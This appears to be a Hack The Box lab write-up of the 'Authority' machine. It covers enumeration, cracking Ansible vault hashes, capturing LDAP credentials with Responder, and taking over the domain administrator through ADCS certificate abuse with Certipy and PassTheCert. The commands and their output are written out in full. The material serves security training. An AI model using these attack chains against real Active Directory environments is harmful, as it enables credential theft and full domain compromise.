- Published on
HTB Authority
- Authors

- Name
- collinhacks
- @collinhacks
Authority
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP -o full-enumerate.nmap 1 ⚙
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-05 12:09 EDT
Nmap scan report for 10.129.138.10
Host is up (0.073s latency).
Not shown: 65506 closed tcp ports (conn-refused)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8443/tcp open https-alt
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49686/tcp open unknown
49687/tcp open unknown
49689/tcp open unknown
49690/tcp open unknown
49699/tcp open unknown
49710/tcp open unknown
49714/tcp open unknown
52410/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 43.11 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001,49664,49665,49666,49667,49671,49686,49687,49689,49690,49699,49710,49714,52410 -A --script default --script http-methods $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-05 12:20 EDT
Nmap scan report for 10.129.138.10
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-05 20:20:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-08-05T20:21:33+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2023-08-05T20:21:33+00:00; +3h59m59s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
|_ssl-date: 2023-08-05T20:21:33+00:00; +4h00m00s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
|_ssl-date: 2023-08-05T20:21:33+00:00; +3h59m59s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8443/tcp open ssl/https-alt
| ssl-cert: Subject: commonName=172.16.2.118
| Not valid before: 2023-08-03T20:00:05
|_Not valid after: 2025-08-05T07:38:29
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Sat, 05 Aug 2023 20:20:35 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=ISO-8859-1
| Content-Length: 82
| Date: Sat, 05 Aug 2023 20:20:33 GMT
| Connection: close
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET, HEAD, POST, OPTIONS
| Content-Length: 0
| Date: Sat, 05 Aug 2023 20:20:33 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 1936
| Date: Sat, 05 Aug 2023 20:20:41 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Invalid character found in the HTTP protocol [RTSP/1.00x0d0x0a0x0d0x0a...]</p><p><b>Description</b> The server cannot or will not process the request due to something that is perceived to be a client error (e.g., malformed request syntax, invalid
|_http-title: Site doesn't have a title (text/html;charset=ISO-8859-1).
|_ssl-date: TLS randomness does not represent time
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49686/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc Microsoft Windows RPC
49689/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
49714/tcp open msrpc Microsoft Windows RPC
52410/tcp open msrpc Microsoft Windows RPC
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,8443,9389,47001,49664,49665,49666,49667,49671,49686,49687,49689,49690,49699,49710,49714,52410 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-05 12:23 EDT
Nmap scan report for 10.129.138.10
Host is up (0.044s latency).
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8443/tcp open https-alt
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_AES_128_GCM_SHA256
| Modulus Type: Safe prime
| Modulus Source: RFC2409/Oakley Group 2
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| http-phpmyadmin-dir-traversal:
| VULNERABLE:
| phpMyAdmin grab_globals.lib.php subform Parameter Traversal Local File Inclusion
| State: UNKNOWN (unable to test)
| IDs: CVE:CVE-2005-3299
| PHP file inclusion vulnerability in grab_globals.lib.php in phpMyAdmin 2.6.4 and 2.6.4-pl1 allows remote attackers to include local files via the $__redirect parameter, possibly involving the subform array.
|
| Disclosure date: 2005-10-nil
| Extra information:
| ../../../../../etc/passwd :
|
|
|
|
|
| <html><head><meta http-equiv="refresh" content="0;URL='/pwm'"/></head></html>
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-3299
|_ http://www.exploit-db.com/exploits/1244/
|_http-majordomo2-dir-traversal: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49686/tcp open unknown
49687/tcp open unknown
49689/tcp open unknown
49690/tcp open unknown
49699/tcp open unknown
49710/tcp open unknown
49714/tcp open unknown
52410/tcp open unknown
Host script results:
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
Nmap done: 1 IP address (1 host up) scanned in 486.57 seconds
Port Enumeration
nslookup> server authority.htb Default server: authority.htb Address: 10.129.138.10#53 > authority.htb ;; communications error to 10.129.138.10#53: timed out Server: authority.htb Address: 10.129.138.10#53 Name: authority.htb Address: 10.129.138.10 Name: authority.htb Address: dead:beef::141 Name: authority.htb Address: dead:beef::2577:4142:5593:6c69 > exit
**Port 389
ldapsearch -H ldap://authority.htb:389/ -x -s base -b '' "(objectClass=*)" "*" +└─$ ldapsearch -H ldap://authority.htb:389/ -x -s base -b '' "(objectClass=*)" "*" + # extended LDIF # # LDAPv3 # base <> with scope baseObject # filter: (objectClass=*) # requesting: * + # # dn: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=authority,DC=htb ldapServiceName: authority.htb:authority$@AUTHORITY.HTB isGlobalCatalogReady: TRUE supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedControl: 1.2.840.113556.1.4.2330 supportedControl: 1.2.840.113556.1.4.2354 supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=authority,DC=htb serverName: CN=AUTHORITY,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Con figuration,DC=authority,DC=htb schemaNamingContext: CN=Schema,CN=Configuration,DC=authority,DC=htb namingContexts: DC=authority,DC=htb namingContexts: CN=Configuration,DC=authority,DC=htb namingContexts: CN=Schema,CN=Configuration,DC=authority,DC=htb namingContexts: DC=DomainDnsZones,DC=authority,DC=htb namingContexts: DC=ForestDnsZones,DC=authority,DC=htb isSynchronized: TRUE highestCommittedUSN: 266420 dsServiceName: CN=NTDS Settings,CN=AUTHORITY,CN=Servers,CN=Default-First-Site- Name,CN=Sites,CN=Configuration,DC=authority,DC=htb dnsHostName: authority.authority.htb defaultNamingContext: DC=authority,DC=htb currentTime: 20230805202949.0Z configurationNamingContext: CN=Configuration,DC=authority,DC=htb # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1DC=authority,DC=htb
********Port 8443
- https://10.129.138.10:8443/pwm/private/login found from browsing to the site - redirects us here

admin:adminbrings this error:

ldaps://authority.authority.htb:636 is found in this error
- https://authority.htb:8443/pwm/private/config/login
we see a CN called
svc_pwmand I remember on an old box we authenticated with ansvcusername so this might be a point of entry:
- Tried
smbclient //authority.htb/Users -U svc_pwmsince we see it is inUsersbut got a password prompt - Seems as it is logging our failed authenitcation attempts (we are still on https://authority.htb:8443/pwm/private/config/login)

smbmap with a found user - unauthenticated
- Forgot a step!
smbmap -u svc_pwm -H authority.htbgives us a couple READ ONLY shares: smbmap -u svc_pwm -H authority.htb
└─$ smbmap -u svc_pwm -H authority.htb 2 ⨯ 1 ⚙
[+] Guest session IP: authority.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Department Shares NO ACCESS
Development READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON NO ACCESS Logon server share
SYSVOL NO ACCESS Logon server share

smbclient with read only share
smbclient //authority.htb/IPC$ -U svc_pwm- nothing in here can’t even
dir
- nothing in here can’t even
smbclient //authority.htb/Development -U svc_pwm- got some stuff here so lets download it all locally
prompt OFF→recurse ON→mget *
cat tomcat-users.xml.j2
cat tomcat-users.xml.j2
<?xml version='1.0' encoding='cp1252'?>
<tomcat-users xmlns="http://tomcat.apache.org/xml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<user username="admin" password="T0mc@tAdm1n" roles="manager-gui"/>
<user username="robot" password="T0mc@tR00t" roles="manager-script"/>
</tomcat-users>
Credentials for ansible! port 5985 - WinRM
cat ansible_inventory
cat ansible_inventory
ansible_user: administrator
ansible_password: Welcome1
ansible_port: 5985
ansible_connection: winrm
ansible_winrm_transport: ntlm
ansible_winrm_server_cert_validation: ignore
- So WinRM is on port
47001according to nmap, but I have been trying5985because that is the ansible port. Having a hard time authenticating.
doing sudo apt install ansible-core to try this, if it no work we delete it. 280 some MB.
- More enumeration makes us realize that with this information it is not enough. Further enumeration we find
main.ymlin/Ansible/PWM/defaults/and it contains 3 hashes:
Hashes
pwm_admin_login: !vault | $ANSIBLE_VAULT;1.1;AES256 32666534386435366537653136663731633138616264323230383566333966346662313161326239 6134353663663462373265633832356663356239383039640a346431373431666433343434366139 35653634376333666234613466396534343030656165396464323564373334616262613439343033 6334326263326364380a653034313733326639323433626130343834663538326439636232306531 3438 pwm_admin_password: !vault | $ANSIBLE_VAULT;1.1;AES256 31356338343963323063373435363261323563393235633365356134616261666433393263373736 3335616263326464633832376261306131303337653964350a363663623132353136346631396662 38656432323830393339336231373637303535613636646561653637386634613862316638353530 3930356637306461350a316466663037303037653761323565343338653934646533663365363035 6531 ldap_uri: ldap://127.0.0.1/ ldap_base_dn: "DC=authority,DC=htb" ldap_admin_password: !vault | $ANSIBLE_VAULT;1.1;AES256 63303831303534303266356462373731393561313363313038376166336536666232626461653630 3437333035366235613437373733316635313530326639330a643034623530623439616136363563 34646237336164356438383034623462323531316333623135383134656263663266653938333334 3238343230333633350a646664396565633037333431626163306531336336326665316430613566 3764
Looked at a writeup for this cuz I got hella stuck
ansible2john
- With
ldap_admin_password(the 3rd hash) we doansible2john hash3.txt > ansible_ldap.txt - Now we crack it with
john ansible_ldap.txt
└─$ john ansible_ldap.txt 255 ⨯
Using default input encoding: UTF-8
Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 256/256 AVX2 8x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
!@#$%^&* (ldap_admin_pass.txt)
1g 0:00:00:09 DONE 2/3 (2023-08-05 17:06) 0.1041g/s 4171p/s 4171c/s 4171C/s !@#$%..morecats
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
!@#$%^&*so with this password, we can actually crack the other hashes. I was not able to figure this out for the life of me.
cat hash1.txt | ansible-vault decryptcat hash1.txt | ansible-vault Vault password: Decryption successful svc_pwmcat hash2.txt | ansible-vault decryptcat hash2.txt | ansible-vault Vault password: Decryption successful pWm_@dm!N_!23
- So we obviously already have the username, but we now have the password to authenticate to
svc_pwmwithwinrm.
Exploitation
**********Port 8843, 389
Foothold
- We can now log into https://authority.htb:8443/pwm/private/login with credentials
svc_pwm:pWm_@dm!N_!23 - We can download the configuration:

subl PwmConfiguration.xmlon line 74 we want to change:
to
Now we upload the new
PwmConfiguration.xmlfile
Responder listener
- Now locally if we do
sudo responder -i tun0we can see the logs for the service, which eventually shows us:

svc_ldap:lDaP_1n_th3_cle4r!
authenticate with evil-winrm
evil-winrm -u svc_ldap -p lDaP_1n_th3_cle4r! -i 10.129.138.10

Root
- We want to use https://github.com/ly4k/Certipy for this box, as it will enumerate Active Directory Certificate Services.
- First we need to add the Active Directory as a service locally:
impacket-addcomputer authority.htb/svc_ldap:'lDaP_1n_th3_cle4r!' -computer-name collin -computer-pass hacks
Impacket v0.10.1.dev1+20230728.114623.fb147c3f - Copyright 2022 Fortra
[*] Successfully added machine account collin$ with password hacks.
Certipy
- Now we use
certipy-adwith everything found to get anadmin_authority.pfxfile:certipy-ad req -username collin$ -p hacks -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn administrator@authority.htb -dns authority.authority.htb -dc-ip 10.129.138.10

- Create certificate
certipy-ad cert -pfx administrator_authority.pfx -nokey -out user.crt - Create a key
certipy-ad cert -pfx administrator_authority.pfx -nocert -out user.key
Pass The Cert
- Use
passthecertto create a new passwordpython3 ~/Tools/PassTheCert/Python/passthecert.py -action modify_user -crt user.crt -key user.key -domain authority.htb -dc-ip 10.129.138.10 -target administrator -new-pass

[*] Successfully changed administrator password to: oUVQuqFCBxJo3HMJkGgqipTgFvzpAqEo
Connect to admin
evil-winrm -u administrator -p oUVQuqFCBxJo3HMJkGgqipTgFvzpAqEo -i 10.129.138.10
Useful resource links
https://github.com/ly4k/Certipy
Lessons Learned
- TLS = https://
- Pass The Hash
- certipy